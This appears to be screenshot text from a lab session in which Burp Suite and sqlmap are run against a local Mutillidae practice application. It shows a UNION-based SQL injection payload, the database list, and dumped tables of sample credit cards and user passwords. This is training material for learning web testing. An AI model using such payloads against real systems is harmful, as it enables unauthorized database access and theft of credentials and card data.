 Kali-Linux-2020.1-vbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Burp Suite Community ...
Burp Su
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/mutillidae/index.php?page=login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: close
Cookie: showhints=1; PHPSESSID=19b1d46c1bfd1cee49328f877acde0d8
Upgrade-Insecure-Requests: 1
username=admin&password=1234&login-php-submit-button=Login
OW
OW
OW
OW
Wel
HTM
Kali-Linux-2020.1-vbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Mozilla Firefox kali@kali: /opt/la kali@kali: ~/sqlmap
1
kali@kali: ~
File Actions Edit View Help
[10:42:37] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:42:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:42:40] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:42:42] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:42:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:42:45] [INFO] testing 'Oracle AND time-based blind'
[10:42:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:43:16] [WARNING] GET parameter 'page' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 354 HTTP(s) requests:
---
Parameter: author (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: author=admin' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×7170786271,0×566948644f50595a526373486e
71766a71)-- -&view-someones-blog-php-submit-button=View Blog Entries
---
[10:43:16] [INFO] testing MySQL
[10:43:16] [INFO] confirming MySQL
[10:43:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.27, Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[10:43:18] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] mutillidae
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[10:43:18] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/127.0.0.1'
[*] ending @ 10:43:18 /2020-03-18/
kali@kali:~/sqlmap-dev$
Kali-Linux-2020.1-vbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Mozilla Firefox kali@kali: /opt/la kali@kali: ~/sqlmap-dev XAMPP 7.2.27-0 11:04 AM
1
File Actions Edit View Help
| host | Reconnaissance |
[10:56:39] [INFO] table 'mutillidae.pen_test_tools' dumped to CSV file '/home/kali/.sqlmap/output/127.0.0.1/dump/mutillidae/pen_test_tools.csv'
[10:56:39] [INFO] fetching columns for table 'credit_cards' in database 'mutillidae'
[10:56:40] [INFO] fetching entries for table 'credit_cards' in database 'mutillidae'
Database: mutillidae
Table: credit_cards
[5 entries]
| ccid | ccv | ccnumber | expiration |
| 5 | 627 | 1234567812345678 | 2018-11-01 |
| 4 | 230 | 7725653200487633 | 2017-06-01 |
| 3 | 461 | 8242325748474749 | 2016-03-01 |
| 2 | 722 | 7746536337776330 | 2015-04-01 |
| 1 | 745 | 4444111122223333 | 2012-03-01 |
[10:56:40] [INFO] table 'mutillidae.credit_cards' dumped to CSV file '/home/kali/.sqlmap/output/127.0.0.1/dump/mutillidae/credit_cards.csv'
[10:56:40] [INFO] fetching columns for table 'accounts' in database 'mutillidae'
[10:56:41] [INFO] fetching entries for table 'accounts' in database 'mutillidae'
Database: mutillidae
Table: accounts
[23 entries]
| cid | username | lastname | is_admin | firstname | password | mysignature |
| 16 | patches | Pester | FALSE | Patches | tortoise | meow |
| 17 | rocky | Paws | FALSE | Rocky | stripes | treats? |
| 19 | ABaker | Baker | TRUE | Aaron | SoSecret | Muffin tops only |
| 2 | adrian | Crenshaw | TRUE | Adrian | somepassword | Zombie Films Rock! |
| 15 | dave | Kennedy | FALSE | Dave | set | Bet on S.E.T. FTW |